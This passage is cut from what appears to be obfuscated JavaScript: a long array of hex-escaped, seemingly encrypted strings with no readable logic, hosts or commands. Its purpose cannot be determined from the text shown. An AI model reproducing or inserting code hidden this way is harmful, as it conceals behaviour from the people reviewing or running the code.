d\x53\x6b\x4e','\x72\x57\x4f\x71\x57\x52\x61','\x73\x5a\x46\x63\x4f\x38\x6b\x4d','\x57\x35\x74\x64\x4b\x62\x64\x64\x4a\x57\x43\x73\x57\x50\x64\x64\x4b\x58\x6e\x45','\x57\x52\x75\x33\x57\x35\x52\x64\x49\x6d\x6b\x35\x6c\x53\x6f\x6e\x57\x36\x38','\x45\x6d\x6f\x41\x57\x4f\x37\x63\x52\x6d\x6b\x72\x70\x43\x6b\x4b\x72\x63\x71','\x57\x34\x56\x64\x49\x53\x6b\x70','\x57\x51\x68\x64\x56\x38\x6f\x34\x57\x52\x4a\x64\x4e\x43\x6b\x49\x57\x34\x37\x64\x48\x43\x6b\x77','\x57\x50\x33\x64\x4d\x74\x75\x33\x68\x57','\x6d\x75\x6e\x79\x57\x37\x52\x64\x52\x32\x7a\x42\x57\x34\x6a\x4e\x76\x71','\x44\x53\x6b\x55\x61\x6d\x6f\x70\x6e\x38\x6f\x39\x57\x50\x53\x69\x57\x34\x43\x67','\x57\x35\x58\x6c\x57\x4f\x53\x71\x57\x52\x61\x51\x57\x34\x39\x68\x79\x43\x6f\x41','\x6b\x76\x7a\x58\x66\x43\x6b\x36\x57\x52\x64\x63\x48\x64\x2f\x63\x53\x4d\x61','\x57\x36\x47\x54\x43\x61','\x57\x36\x5a\x64\x54\x4a\x50\x57\x57\x50\x74\x64\x47\x57','\x6b\x53\x6b\x69\x61\x61','\x57\x35\x57\x77\x73\x61\x75\x62\x67\x58\x65\x39\x74\x6d\x6b\x5a','\x57\x36\x68\x63\x54\x58\x31\x49','\x57\x51\x75\x54\x71\x6d\x6b\x48\x57\x4f\x6d','\x6c\x6d\x6f\x64\x57\x50\x38\x37\x71\x58\x53\x4f','\x57\x37\x52\x63\x4e\x53\x6f\x68','\x57\x52\x46\x64\x51\x6d\x6f\x59\x57\x51\x47','\x57\x34\x52\x64\x4c\x38\x6b\x50\x57\x4f\x4e\x63\x47\x74\x34','\x57\x37\x79\x52\x45\x59\x30','\x57\x34\x58\x6a\x57\x36\x6a\x75\x73\x43\x6f\x66\x6d\x5a\x38','\x57\x36\x33\x63\x4d\x53\x6f\x62\x57\x36\x6a\x52','\x57\x36\x47\x54\x43\x63\x6a\x46','\x57\x34\x78\x64\x47\x4b\x33\x64\x49\x61\x50\x42\x57\x50\x33\x64\x48\x58\x31\x70','\x57\x36\x65\x77\x43\x43\x6b\x5a\x57\x36\x79\x33\x77\x47\x58\x6b\x57\x4f\x75','\x57\x52\x61\x47\x74\x71','\x57\x50\x4c\x6d\x57\x50\x30\x57\x57\x51\x43\x37\x57\x34\x71','\x63\x74\x39\x37\x57\x4f\x75\x4e\x57\x51\x43','\x57\x51\x75\x54\x73\x6d\x6b\x58\x57\x50\x53','\x6d\x68\x2f\x64\x4a\x78\x71\x54\x57\x50\x75','\x57\x36\x64\x64\x4e\x43\x6b\x4f\x44\x47','\x6b\x31\x65\x41\x57\x37\x53','\x57\x35\x38\x41\x57\x37\x79\x6a\x57\x51\x66\x77\x57\x50\x4b','\x57\x37\x34\x32\x7a\x49\x6e\x73\x57\x36\x35\x68\x43\x73\x30','\x57\x35\x65\x46\x57\x51\x72\x74\x71\x6d\x6f\x62\x46\x68\x37\x64\x4b\x64\x79','\x57\x51\x4a\x64\x4c\x6d\x6b\x44','\x57\x36\x4e\x64\x50\x5a\x66\x36\x57\x52\x6c\x64\x48\x66\x79\x37\x57\x34\x74\x63\x51\x61','\x72\x4b\x43\x45\x66\x30\x53','\x57\x35\x4e\x63\x53\x66\x2f\x64\x4b\x73\x30\x68\x67\x38\x6f\x31\x57\x50\x70\x63\x50\x57','\x57\x51\x34\x4b\x71\x6d\x6b\x32','\x57\x50\x64\x64\x4d\x6d\x6f\x6a\x57\x51\x61\x56\x57\x35\x4f\x5a\x74\x6d\x6f\x36\x57\x35\x47','\x66\x73\x6c\x63\x55\x38\x6b\x47\x76\x72\x46\x63\x4d\x74\x48\x46\x61\x57','\x45\x6d\x6f\x41\x57\x4f\x4e\x64\x56\x53\x6b\x73\x70\x38\x6b\x5a\x63\x48\x68\x64\x52\x61','\x57\x50\x74\x64\x47\x64\x71\x2b\x62\x53\x6f\x4e\x57\x37\x4a\x64\x56\x6d\x6f\x6c\x57\x36\x61','\x57\x36\x2f\x64\x4f\x59\x62\x2b\x57\x4f\x2f\x64\x48\x76\x69','\x42\x30\x6e\x58\x67\x61','\x57\x51\x6a\x48\x57\x34\x50\x78\x67\x38\x6f\x6e\x44\x62\x37\x64\x47\x71\x65','\x57\x35\x2f\x64\x48\x61\x2f\x64\x4a\x47\x50\x70','\x57\x50\x4f\x64\x57\x52\x43\x70\x71\x43\x6f\x6a\x45\x63\x70\x63\x48\x64\x79','\x57\x36\x65\x49\x44\x59\x6d\x42\x57\x52\x35\x44\x44\x59\x76\x48','\x6d\x76\x38\x30\x57\x36\x56\x64\x55\x68\x6a\x46\x57\x35\x4c\x4f\x77\x61','\x57\x52\x37\x63\x4e\x43\x6b\x2f\x44\x57','\x57\x35\x4f\x70\x57\x36\x47\x76\x57\x51\x50\x2b','\x41\x53\x6f\x30\x62\x38\x6b\x7a\x76\x6d\x6b\x53\x61\x75\x34\x70\x61\x57','\x57\x51\x4a\x63\x56\x63\x4c\x2b\x57\x36\x6d','\x77\x63\x42\x63\x4f\x43\x6b\x58\x67\x47\x37\x63\x4a\x57','\x57\x52\x70\x64\x54\x4e\x74\x63\x48\x6d\x6f\x61\x57\x34\x53','\x64\x43\x6f\x73\x57\x52\x37\x63\x4b\x77\x64\x64\x4e\x53\x6f\x54\x57\x36\x48\x44\x46\x71','\x57\x52\x37\x64\x4a\x38\x6f\x71\x57\x52\x65\x2b\x57\x34\x38','\x57\x52\x46\x63\x53\x32\x48\x34\x57\x36\x76\x49\x43\x6d\x6f\x63\x68\x38\x6b\x6f','\x57\x52\x79\x5a\x73\x6d\x6b\x58\x57\x50\x75','\x63\x38\x6f\x6d\x57\x34\x4c\x4f','\x57\x36\x35\x4a\x57\x52\x38\x2b\x6a\x73\x69\x6c\x61\x67\x6c\x64\x52\x57','\x68\x53\x6b\x56\x6d\x6d\x6b\x78','\x64\x75\x6c\x64\x56\x6d\x6b\x68\x62\x53\x6b\x68','\x57\x36\x70\x64\x47\x6d\x6b\x35\x44\x38\x6b\x75\x6c\x57','\x62\x76\x70\x64\x4f\x6d\x6b\x77\x61\x53\x6f\x7a\x6d\x6d\x6f\x46\x57\x37\x46\x63\x4b\x61','\x78\x5a\x68\x63\x55\x57','\x66\x53\x6b\x56\x69\x43\x6b\x69\x57\x4f\x43\x38\x75\x6d\x6b\x30\x57\x37\x72\x45','\x57\x52\x2f\x64\x4a\x6d\x6f\x78\x57\x52\x65','\x57\x51\x56\x63\x53\x6d\x6b\x52\x42\x31\x35\x56\x57\x50\x5a\x63\x56\x38\x6b\x65\x78\x47','\x67\x38\x6b\x59\x6d\x53\x6f\x42\x57\x36\x72\x4a\x72\x53\x6b\x30\x57\x36\x65\x66','\x6e\x59\x4e\x63\x49\x71','\x57\x51\x6c\x63\x48\x53\x6b\x2b\x41\x6d\x6f\x6c\x6f\x38\x6f\x5a\x57\x34\x66\x45','\x43\x6d\x6f\x72\x57\x50\x2f\x64\x52\x47','\x44\x6d\x6f\x48\x76\x6d\x6f\x70\x71\x71','\x57\x36\x46\x64\x4c\x6d\x6b\x35\x44\x38\x6b\x69\x6a\x43\x6f\x6a\x74\x67\x30','\x6f\x6d\x6b\x4d\x6d\x6d\x6f\x55\x57\x52\x5a\x64\x53\x43\x6b\x58\x57\x37\x78\x64\x47\x61','\x57\x51\x42\x63\x4b\x43\x6b\x50\x41\x61','\x57\x50\x6c\x63\x53\x49\x72\x56\x57\x36\x6e\x30','\x57\x52\x46\x64\x56\x67\x2f\x63\x4c\x6d\x6f\x44\x57\x34\x4f\x51\x63\x38\x6f\x49','\x71\x71\x6d\x64\x78\x4b\x33\x64\x51\x57\x34\x74\x74\x65\x61','\x57\x52\x4a\x63\x51\x63\x54\x4f\x57\x37\x6a\x35\x44\x53\x6f\x43','\x57\x35\x4c\x59\x57\x52\x61\x35','\x6c\x38\x6f\x53\x57\x50\x57','\x57\x36\x57\x33\x42\x73\x7a\x64\x57\x51\x44\x41\x45\x4a\x6a\x4c','\x45\x38\x6b\x37\x65\x43\x6f\x64\x72\x43\x6f\x47\x57\x50\x57\x67','\x57\x35\x38\x77\x74\x5a\x6d\x57\x6e\x4a\x30\x5a\x76\x38\x6b\x31','\x57\x35\x4b\x78\x78\x59\x6d\x73\x65\x62\x53\x4f','\x57\x52\x37\x64\x56\x67\x78\x63\x48\x38\x6b\x74\x57\x4f\x30','\x61\x43\x6f\x64\x57\x51\x74\x63\x4d\x32\x52\x64\x4e\x6d\x6f\x62','\x44\x53\x6b\x50\x6e\x38\x6f\x68\x63\x43\x6f\x33\x57\x50\x43','\x57\x37\x44\x35\x57\x34\x58\x73\x62\x43\x6f\x61\x69\x71','\x57\x51\x43\x58\x75\x43\x6b\x2b\x57\x4f\x4b','\x44\x38\x6f\x76\x57\x50\x64\x64\x51\x33\x33\x63\x51\x58\x61','\x57\x4f\x70\x63\x49\x38\x6b\x7a\x57\x36\x44\x52\x57\x4f\x61','\x46\x53\x6b\x2b\x61\x43\x6f\x47\x64\x43\x6f\x37\x57\x4f\x38\x74\x57\x34\x57\x6d','\x57\x52\x6a\x48\x57\x34\x7a\x65\x61\x6d\x6f\x6c\x42\x57\x30','\x57\x52\x56\x63\x4d\x53\x6b\x31\x45\x43\x6f\x43\x61\x6d\x6f\x53','\x57\x36\x68\x64\x4f\x63\x43\x51\x57\x34\x6c\x64\x4d\x75\x6a\x59\x57\x35\x4a\x63\x4f\x71','\x41\x38\x6b\x4f\x64\x6d\x6f\x66\x64\x38\x6f\x32\x57\x50\x57','\x6b\x75\x72\x57\x69\x6d\x6b\x56\x57\x51\x2f\x64\x49\x4a\x2f\x63\x50\x4d\x79','\x71\x38\x6f\x75\x57\x4f\x4a\x63\x50\x38\x6b\x4e\x6a\x6d\x6b\x5a','\x57\x51\x76\x4d\x57\x37\x62\x74\x67\x43\x6f\x6e\x44\x62\x34','\x57\x36\x70\x64\x56\x64\x62\x59','\x57\x36\x61\x4d\x43\x64\x48\x6a\x57\x37\x47','\x57\x4f\x33\x63\x54\x73\x58\x37\x57\x37\x7a\x35\x44\x38\x6f\x76','\x67\x53\x6f\x46\x57\x35\x6d','\x6f\x38\x6b\x30\x6b\x6d\x6b\x6a\x57\x52\x4b\x2b','\x57\x4f\x76\x6f\x57\x35\x4c\x66\x72\x6d\x6f\x65\x44\x57','\x57\x51\x46\x64\x4f\x53\x6f\x67\x6c\x43\x6f\x31\x57\x4f\x34','\x57\x36\x46\x64\x52\x68\x75\x38\x57\x52\x34\x4c\x44\x53\x6f\x76\x6a\x53\x6f\x34\x57\x4f\x34\x43','\x41\x53\x6f\x32\x57\x51\x38','\x63\x38\x6f\x44\x57\x51\x74\x63\x47\x68\x57','\x72\x43\x6f\x70\x65\x66\x30','\x57\x51\x43\x56\x44\x32\x72\x4a\x57\x35\x53\x65\x57\x37\x68\x63\x56\x53\x6b\x46','\x57\x36\x68\x64\x4e\x43\x6b\x76\x57\x52\x2f\x63\x4f\x61\x74\x63\x49\x71','\x57\x36\x52\x64\x4c\x38\x6b\x55\x43\x38\x6b\x77\x67\x6d\x6f\x43\x76\x33\x4f\x71','\x63\x53\x6f\x76\x57\x34\x4c\x53\x57\x37\x70\x63\x4e\x57','\x44\x6d\x6f\x59\x57\x52\x43\x4e\x6b\x68\x61\x75\x6d\x6d\x6b\x4e\x57\x51\x34','\x57\x52\x79\x47\x75\x53\x6b\x48\x57\x4f\x71\x64\x78\x53\x6b\x62\x67\x6d\x6f\x45','\x57\x51\x64\x64\x4d\x6d\x6f\x42\x57\x52\x4f\x50\x57\x35\x69\x52\x78\x61','\x57\x35\x33\x64\x4a\x43\x6b\x72\x57\x51\x4a\x63\x51\x58\x37\x63\x4d\x71\x4f','\x64\x6d\x6b\x49\x6b\x43\x6b\x68\x57\x52\x43\x47','\x66\x57\x4a\x64\x51\x6d\x6f\x6c\x76\x43\x6f\x75\x43\x6d\x6f\x46\x57\x52\x52\x63\x49\x57','\x57\x52\x71\x47\x77\x6d\x6b\x70','\x57\x34\x70\x63\x49\x59\x38','\x57\x50\x6c\x64\x4b\x64\x69\x58\x67\x6d\x6f\x53\x57\x36\x4a\x64\x4a\x47','\x57\x4f\x64\x64\x4a\x74\x79\x38\x62\x38\x6f\x51\x57\x36\x4e\x64\x47\x57','\x68\x53\x6b\x54\x6a\x43\x6b\x77\x57\x52\x53\x2b\x73\x38\x6b\x54\x57\x36\x6d\x62','\x57\x52\x62\x4c\x57\x35\x44\x63\x67\x43\x6f\x6b\x45\x57\x33\x64\x54\x71','\x57\x51\x68\x63\x4e\x6d\x6b\x2b\x41\x57','\x7a\x38\x6f\x77\x64\x76\x61\x47\x65\x47\x39\x7a\x57\x36\x2f\x63\x4b\x71','\x57\x35\x72\x42\x57\x4f\x4f\x34\x57\x50\x4b\x47\x57\x35\x66\x68\x72\x6d\x6f\x43','\x57\x35\x48\x57\x57\x50\x38\x57\x57\x52\x71\x71\x57\x35\x72\x44\x72\x6d\x6f\x68','\x6a\x75\x76\x58\x66\x43\x6b\x4e\x57\x37\x33\x64\x4c\x61','\x57\x52\x48\x54\x57\x34\x72\x63\x68\x38\x6b\x6a\x45\x72\x42\x64\x56\x47\x61','\x6e\x4a\x4e\x63\x4b\x33\x34\x34\x57\x50\x78\x64\x50\x38\x6b\x5a','\x68\x38\x6f\x67\x57\x52\x68\x63\x4e\x68\x68\x64\x4d\x38\x6f\x67\x57\x36\x6d','\x57\x36\x52\x64\x4b\x43\x6b\x4a\x45\x71','\x6f\x43\x6b\x58\x77\x38\x6f\x45\x62\x6d\x6b\x37\x76\x48\x6a\x46\x71\x57','\x45\x72\x72\x4b\x57\x34\x65\x31\x57\x52\x4b','\x7a\x66\x54\x39\x62\x38\x6b\x5a\x57\x50\x68\x63\x49\x33\x5a\x63\x54\x61','\x57\x50\x74\x64\x4c\x49\x6d\x47\x63\x47','\x6f\x38\x6f\x57\x57\x4f\x75\x4e\x66\x48\x61','\x57\x52\x69\x5a\x73\x6d\x6b\x31\x57\x50\x43\x6f\x78\x47','\x57\x37\x71\x4b\x46\x38\x6b\x39\x57\x36\x69','\x41\x43\x6f\x6d\x78\x61\x35\x55\x67\x4a\x76\x42\x57\x52\x37\x64\x4e\x57','\x74\x5a\x68\x63\x4f\x38\x6b\x54','\x45\x53\x6f\x65\x57\x50\x42\x64\x52\x30\x2f\x63\x50\x62\x30\x78\x6b\x73\x57','\x57\x51\x48\x35\x79\x4a\x35\x53\x57\x50\x38\x73\x57\x36\x64\x63\x50\x43\x6f\x71','\x57\x51\x68\x63\x4b\x43\x6b\x4c\x76\x43\x6f\x71\x6b\x53\x6f\x4e','\x57\x36\x4e\x63\x49\x6d\x6b\x43\x57\x36\x6a\x37\x57\x34\x58\x32\x57\x35\x74\x64\x4e\x53\x6f\x56','\x57\x34\x53\x42\x75\x48\x79\x75\x68\x62\x53\x37\x7a\x6d\x6b\x52','\x77\x57\x6e\x5a','\x46\x53\x6b\x54\x66\x53\x6f\x39\x63\x43\x6f\x57\x57\x4f\x30\x61\x57\x35\x79\x71','\x41\x4c\x7a\x4f\x66\x38\x6b\x4f','\x64\x33\x74\x63\x54\x61\x43\x34\x72\x63\x74\x63\x47\x61\x56\x64\x4a\x61','\x57\x37\x78\x63\x53\x6d\x6b\x61\x6f\x58\x39\x53\x57\x4f\x5a\x63\x51\x38\x6b\x67','\x71\x43\x6f\x65\x57\x34\x4c\x53\x57\x37\x64\x63\x51\x71\x42\x63\x4a\x47','\x79\x66\x6a\x4f\x6d\x43\x6b\x53\x57\x52\x52\x63\x48\x33\x74\x63\x56\x33\x53','\x79\x4b\x39\x2f\x67\x6d\x6b\x31\x57\x52\x56\x63\x4a\x31\x46\x63\x4f\x32\x61','\x6f\x43\x6f\x38\x57\x4f\x4b\x52\x64\x72\x76\x41\x76\x53\x6b\x4a','\x6b\x4e\x37\x64\x49\x4e\x71\x42\x57\x4f\x6a\x73\x57\x50\x68\x64\x52\x66\x34','\x57\x36\x33\x63\x4f\x53\x6f\x49\x57\x51\x64\x63\x4a\x6d\x6f\x51\x57\x35\x70\x64\x4e\x6d\x6b\x66\x57\x37\x4f','\x57\x51\x37\x64\x4d\x5a\x79\x47\x62\x57','\x43\x31\x7a\x37','\x67\x4c\x75\x62\x57\x37\x56\x64\x50\x68\x72\x6a','\x57\x35\x78\x64\x4c\x38\x6b\x77\x57\x51\x34','\x67\x43\x6b\x55\x6b\x53\x6b\x67\x57\x51\x57\x4c\x74\x43\x6b\x5a','\x74\x57\x30\x75','\x57\x35\x4a\x64\x4b\x43\x6b\x6e\x57\x52\x34','\x6b\x38\x6b\x4c\x62\x53\x6f\x39\x57\x4f\x6a\x50\x57\x52\x37\x63\x4d\x76\x6c\x63\x47\x61','\x57\x35\x64\x63\x49\x4b\x74\x64\x50\x63\x71','\x67\x58\x6a\x30\x42\x76\x52\x64\x56\x71','\x66\x4a\x39\x59\x57\x4f\x6d\x57\x57\x36\x42\x63\x50\x6d\x6b\x67\x57\x35\x6c\x63\x4b\x57','\x6f\x43\x6f\x38\x57\x4f\x4b\x52\x64\x72\x76\x41\x76\x47','\x6c\x4d\x2f\x64\x49\x33\x61\x4c\x57\x34\x76\x74\x57\x4f\x56\x64\x51\x31\x79','\x7a\x75\x4a\x63\x51\x43\x6b\x79\x64\x6d\x6f\x6f\x69\x43\x6b\x78\x57\x52\x4a\x63\x49\x71','\x79\x43\x6f\x6f\x66\x4b\x61','\x57\x4f\x4e\x64\x49\x31\x68\x63\x51\x67\x66\x6d\x73\x43\x6f\x74\x57\x4f\x42\x64\x53\x57','\x76\x38\x6f\x38\x57\x37\x53\x6b\x78\x71\x6e\x43\x69\x38\x6b\x48\x57\x51\x53','\x57\x4f\x39\x73\x57\x36\x39\x66','\x46\x57\x62\x6d\x57\x37\x70\x64\x51\x33\x6a\x44\x57\x35\x35\x4c\x67\x57','\x72\x71\x46\x64\x4d\x43\x6b\x75\x65\x6d\x6f\x72\x6a\x38\x6b\x72\x57\x51\x33\x63\x4c\x61','\x57\x36\x74\x63\x52\x6d\x6b\x42\x6a\x47\x72\x48\x57\x51\x46\x63\x55\x53\x6b\x78\x78\x47','\x46\x61\x72\x6a\x76\x57','\x57\x36\x4a\x63\x50\x38\x6b\x44\x6c\x62\x48\x35\x57\x50\x56\x63\x52\x38\x6b\x38\x75\x47','\x57\x34\x31\x44\x57\x4f\x79\x32\x57\x51\x6d','\x57\x52\x78\x64\x4f\x4d\x2f\x63\x4b\x53\x6f\x6c\x57\x35\x57\x59','\x57\x50\x64\x64\x4a\x74\x53\x4d\x78\x43\x6f\x50\x57\x36\x33\x64\x4e\x71','\x57\x35\x30\x63\x74\x47\x43\x69\x62\x47','\x46\x38\x6f\x71\x57\x4f\x70\x63\x51\x53\x6b\x72\x70\x53\x6b\x31','\x57\x4f\x39\x73\x57\x36\x44\x70\x76\x38\x6b\x41\x6c\x73\x2f\x63\x49\x49\x34','\x6f\x31\x42\x63\x4d\x59\x69\x37\x44\x63\x78\x63\x47\x48\x5a\x64\x47\x57','\x57\x50\x33\x64\x4b\x74\x4b\x35','\x6c\x53\x6f\x76\x66\x76\x35\x53\x67\x4a\x6e\x7a','\x57\x50\x4c\x43\x57\x36\x75','\x57\x34\x42\x63\x49\x66\x4e\x64\x54\x74\x47','\x76\x53\x6f\x2b\x74\x6d\x6f\x52\x57\x50\x58\x38\x57\x51\x6d','\x44\x38\x6b\x4e\x70\x53\x6f\x48\x57\x51\x56\x64\x51\x43\x6b\x62','\x42\x76\x48\x31\x67\x47','\x57\x34\x44\x62\x57\x52\x4b\x59\x6e\x73\x66\x65\x70\x4d\x71','\x57\x37\x34\x4d\x41\x64\x76\x66\x57\x36\x48\x62\x42\x71','\x41\x53\x6f\x55\x73\x6d\x6f\x38\x57\x50\x44\x4d\x57\x52\x70\x64\x47\x61','\x68\x43\x6f\x69\x57\x35\x65','\x61\x38\x6f\x69\x57\x35\x6e\x55\x57\x36\x4e\x63\x4b\x57','\x6f\x38\x6b\x46\x57\x4f\x37\x63\x53\x53\x6b\x76\x69\x38\x6b\x59\x66\x33\x43','\x57\x34\x4c\x61\x57\x51\x57\x47\x57\x52\x71\x39\x57\x34\x72\x44\x74\x53\x6f\x6b','\x57\x37\x38\x4d\x43\x4a\x76\x75\x57\x36\x39\x6c','\x57\x35\x42\x63\x48\x75\x74\x64\x53\x5a\x4f\x6d\x78\x38\x6f\x64','\x57\x37\x4f\x4f\x74\x6d\x6b\x31','\x63\x43\x6f\x65\x57\x35\x6e\x54','\x57\x52\x69\x47\x77\x43\x6b\x61\x57\x50\x65\x46\x73\x71','\x57\x36\x33\x63\x4f\x38\x6b\x43\x61\x61\x44\x32\x57\x51\x78\x63\x51\x43\x6b\x6d\x73\x57','\x44\x71\x6e\x38\x57\x35\x79\x5a\x57\x51\x70\x64\x4c\x38\x6f\x75','\x57\x36\x52\x64\x4e\x43\x6b\x4a\x44\x43\x6b\x6f\x69\x57','\x57\x51\x72\x52\x57\x34\x79\x6a\x63\x6d\x6f\x6c\x44\x31\x42\x64\x54\x72\x4b','\x6b\x38\x6f\x4f\x57\x50\x57\x47\x68\x48\x6e\x43\x76\x47','\x57\x35\x42\x63\x49\x31\x37\x64\x4f\x4a\x47\x6e\x77\x71','\x57\x51\x6c\x64\x52\x6d\x6f\x48\x57\x51\x4b','\x57\x51\x75\x2b\x57\x34\x46\x64\x4e\x43\x6b\x55\x6b\x6d\x6f\x72\x57\x37\x65','\x6a\x43\x6f\x36\x57\x52\x79\x53','\x6e\x73\x68\x63\x4d\x68\x6d\x34','\x62\x38\x6f\x7a\x57\x35\x62\x4c','\x66\x53\x6b\x2f\x69\x38\x6b\x61\x57\x51\x58\x48\x71\x43\x6b\x59\x57\x37\x4c\x70','\x76\x61\x72\x79\x73\x61','\x74\x53\x6f\x33\x57\x52\x2f\x63\x4e\x4d\x4e\x64\x4b\x38\x6f\x61','\x74\x59\x33\x63\x4f\x38\x6b\x4d\x65\x71','\x57\x51\x68\x63\x4c\x43\x6b\x2f\x45\x6d\x6f\x67\x69\x6d\x6f\x59','\x57\x52\x71\x50\x57\x35\x6e\x76\x62\x6d\x6f\x73\x43\x58\x33\x64\x54\x72\x61','\x72\x43\x6b\x39\x6e\x6d\x6f\x57\x57\x51\x5a\x64\x52\x53\x6b\x32\x57\x52\x74\x64\x52\x58\x57','\x57\x34\x5a\x64\x54\x32\x44\x2b\x57\x35\x70\x64\x56\x62\x6e\x48\x57\x35\x5a\x63\x4a\x57','\x57\x37\x4b\x49\x46\x61\x6a\x68\x57\x36\x48\x6c','\x6b\x43\x6f\x4e\x57\x50\x57\x53\x64\x71\x76\x38\x74\x53\x6b\x69\x65\x57','\x57\x51\x5a\x63\x55\x64\x76\x4e\x57\x36\x44\x5a\x46\x61','\x57\x36\x47\x35\x44\x38\x6b\x36','\x6b\x4e\x37\x64\x49\x4e\x71\x42\x57\x4f\x58\x63\x57\x50\x68\x64\x56\x76\x6d','\x57\x52\x39\x53\x76\x53\x6b\x47\x57\x50\x65\x42\x78\x6d\x6b\x6c\x68\x38\x6f\x63','\x57\x52\x48\x4e\x57\x35\x6e\x73\x68\x57','\x57\x51\x68\x63\x47\x6d\x6b\x4f\x43\x6d\x6f\x62','\x57\x37\x4e\x64\x51\x53\x6f\x42\x57\x51\x64\x63\x51\x4b\x70\x64\x47\x47\x4b\x4a\x64\x71','\x77\x63\x42\x63\x50\x38\x6b\x34\x63\x72\x37\x63\x4a\x57','\x57\x35\x38\x77\x74\x57','\x57\x35\x74\x64\x4b\x61\x68\x64\x48\x61','\x57\x35\x4b\x6a\x57\x37\x75\x69\x57\x51\x54\x54\x57\x4f\x7a\x62\x57\x35\x71','\x44\x53\x6f\x69\x57\x4f\x46\x64\x50\x33\x37\x63\x52\x47','\x57\x51\x6c\x64\x56\x43\x6f\x37\x57\x51\x78\x64\x48\x47','\x57\x52\x68\x63\x53\x38\x6b\x76\x66\x38\x6b\x4c\x57\x50\x69\x30\x61\x38\x6f\x50\x57\x37\x47','\x57\x34\x61\x76\x57\x37\x6d\x69','\x64\x43\x6b\x2b\x6e\x38\x6b\x71\x57\x52\x71\x34\x75\x43\x6f\x47\x57\x51\x38\x7a','\x6a\x74\x5a\x63\x4d\x78\x57\x34\x57\x50\x4b','\x57\x4f\x70\x64\x49\x5a\x4f\x5a\x68\x38\x6f\x56\x57\x52\x2f\x63\x48\x61','\x43\x5a\x69\x39\x57\x36\x47\x77\x57\x52\x46\x63\x49\x4b\x38\x75\x64\x57','\x57\x50\x53\x6d\x57\x35\x44\x4d\x57\x37\x62\x39\x57\x50\x4f','\x6d\x68\x52\x64\x4a\x4e\x43','\x68\x6d\x6b\x55\x6e\x53\x6b\x78\x57\x52\x30\x49\x71\x43\x6b\x4b','\x6f\x53\x6b\x56\x65\x53\x6f\x69\x74\x43\x6b\x49\x68\x30\x6a\x44\x72\x61','\x6e\x4b\x71\x66\x57\x37\x46\x64\x50\x67\x44\x74\x57\x35\x66\x59','\x57\x36\x70\x63\x4f\x47\x44\x5a\x57\x35\x69\x48','\x57\x51\x46\x63\x53\x38\x6b\x52\x57\x36\x70\x64\x4c\x53\x6b\x2f\x57\x34\x68\x63\x49\x38\x6f\x70\x57\x37\x75','\x57\x51\x78\x64\x55\x53\x6f\x78\x6a\x53\x6f\x38\x57\x4f\x38','\x57\x52\x6d\x54\x57\x35\x30','\x43\x43\x6b\x31\x63\x38\x6f\x68','\x57\x51\x6c\x64\x52\x38\x6f\x63\x6a\x57','\x41\x43\x6f\x70\x57\x4f\x4e\x63\x56\x38\x6b\x61\x6e\x71','\x68\x43\x6f\x42\x57\x52\x4e\x63\x47\x4e\x78\x64\x4d\x38\x6f\x43\x57\x37\x30','\x57\x36\x47\x43\x76\x57\x38\x78\x68\x76\x75\x67\x74\x53\x6b\x4f','\x45\x43\x6b\x4f\x6f\x38\x6f\x58\x57\x51\x42\x64\x51\x71','\x57\x4f\x72\x32\x57\x52\x47\x30\x70\x73\x39\x7a\x41\x5a\x37\x64\x54\x57','\x57\x34\x68\x63\x4f\x62\x31\x35\x57\x34\x65\x53\x57\x35\x5a\x63\x55\x38\x6f\x30\x57\x51\x57','\x57\x52\x6c\x64\x4f\x43\x6f\x34\x57\x52\x2f\x64\x4c\x38\x6b\x4c\x57\x34\x6d','\x57\x37\x52\x63\x4e\x53\x6f\x68\x57\x35\x62\x36\x57\x35\x76\x50\x57\x35\x5a\x64\x4a\x53\x6f\x4a','\x57\x35\x74\x63\x47\x66\x74\x64\x4b\x59\x53\x67\x71\x38\x6f\x6f','\x57\x51\x68\x64\x50\x53\x6f\x76\x65\x38\x6b\x4b\x57\x52\x31\x4f\x6b\x6d\x6f\x6c\x57\x35\x34','\x71\x72\x4c\x79\x76\x4b\x30','\x57\x37\x46\x63\x50\x38\x6b\x6d\x6b\x48\x35\x53','\x57\x34\x46\x63\x47\x76\x33\x64\x55\x73\x53\x67\x42\x6d\x6f\x6f\x57\x4f\x74\x63\x56\x57','\x72\x47\x6a\x70','\x57\x37\x50\x6e\x57\x4f\x69\x64','\x57\x51\x44\x2f\x57\x35\x56\x64\x49\x53\x6b\x53\x69\x43\x6b\x45\x57\x51\x52\x63\x54\x43\x6f\x57','\x57\x35\x61\x41\x77\x57','\x57\x34\x30\x43\x57\x37\x38\x69\x57\x36\x4c\x36\x57\x50\x62\x46\x57\x34\x78\x63\x49\x61','\x66\x53\x6b\x38\x6b\x53\x6b\x65\x57\x51\x57\x35\x75\x6d\x6b\x34','\x57\x52\x74\x64\x54\x6d\x6f\x79\x44\x4b\x43\x51\x57\x34\x68\x63\x51\x38\x6b\x6d\x79\x38\x6b\x30\x57\x50\x30\x39','\x57\x52\x42\x64\x51\x6d\x6f\x35\x57\x51\x4e\x64\x47\x6d\x6b\x33\x57\x34\x70\x64\x4b\x6d\x6b\x59\x57\x52\x71','\x7a\x53\x6f\x4d\x73\x43\x6f\x6a','\x57\x52\x2f\x63\x51\x74\x66\x35','\x74\x47\x65\x63\x57\x4f\x43\x74\x57\x52\x5a\x63\x51\x30\x47\x73\x64\x71','\x57\x37\x68\x64\x56\x43\x6f\x42\x57\x51\x30\x57\x57\x35\x34\x58\x75\x43\x6f\x4f','\x57\x50\x56\x63\x4b\x71\x62\x67\x57\x34\x6e\x45\x74\x71','\x57\x52\x68\x63\x48\x53\x6b\x30\x46\x43\x6f\x71\x6b\x53\x6f\x70\x57\x35\x31\x45\x57\x52\x79','\x79\x4e\x4a\x64\x4a\x63\x57\x31\x57\x50\x2f\x64\x55\x38\x6b\x52\x79\x6d\x6b\x37','\x42\x59\x33\x63\x4b\x77\x4c\x58\x57\x50\x42\x64\x55\x38\x6b\x59\x73\x38\x6f\x37','\x57\x37\x74\x64\x4e\x43\x6b\x39\x46\x53\x6b\x42\x6b\x6d\x6f\x6e','\x57\x36\x37\x63\x4a\x38\x6f\x77\x57\x37\x39\x52\x57\x35\x6d','\x57\x52\x42\x64\x49\x6d\x6f\x6f','\x57\x36\x6c\x64\x55\x59\x31\x35\x57\x4f\x52\x64\x4e\x4b\x58\x57\x57\x35\x2f\x63\x51\x57','\x63\x62\x48\x56\x57\x52\x4b\x30\x57\x51\x37\x63\x54\x43\x6b\x6e\x57\x35\x70\x63\x4b\x71','\x41\x6d\x6f\x59\x74\x53\x6f\x46\x67\x43\x6f\x32\x76\x72\x38\x76\x75\x57','\x68\x43\x6f\x69\x57\x35\x53\x30\x57\x52\x38','\x73\x5